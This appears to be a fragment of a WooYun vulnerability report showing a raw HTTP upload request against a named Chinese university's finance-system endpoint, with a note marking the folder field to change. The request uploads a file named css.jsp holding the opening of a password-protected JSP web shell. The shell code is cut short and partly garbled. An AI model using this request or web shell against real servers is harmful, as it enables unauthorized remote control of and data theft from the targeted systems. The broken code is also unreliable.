 POST /WF_YB/customWin/uploadFBAttach_doUpload.action HTTP/1.1
Host: cwcx.cueb.edu.cn
Content-Length: 9619
Origin: .edu.cn
X-Requested-With: ShockwaveFlash/20.0.0.228
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Content-Type: multipart/form-data;
boundary=----------ae0GI3EflgL6KM7Ij5Ij5Eflae0GI3
Accept: */*
Referer: http://urp.cwc.cqu.edu.cn/WF_YB/customWin/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=B3EBC2521503355FAC23BDF1B60789DD;
JSESSIONID=61E22479A85CC0195CD8F32A328BC723
------------ae0GI3EflgL6KM7Ij5Ij5Eflae0GI3
Content-Disposition: form-data; name="Filename"
index.html
------------ae0GI3EflgL6KM7Ij5Ij5Eflae0GI3
Content-Disposition: form-data; name="fileext"
*.html;*.htm
------------ae0GI3EflgL6KM7Ij5Ij5Eflae0GI3
Content-Disposition: form-data; name="folder"
改这里
/WF_YB/customWin/uploads
------------ae0GI3EflgL6KM7Ij5Ij5Eflae0GI3
Content-Disposition: form-data; name="Filedata"; filename="css.jsp"
Content-Type: application/octet-stream
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!Str
ing Pwd = "023"; String cs = "UTF-8"; String EC(String s)
throws Exception { return new
String(s.getBytes("ISO-8859-1"), cs); }
throws Exception { String[] x = s.trim().split("\r\n");
www.wooyun.org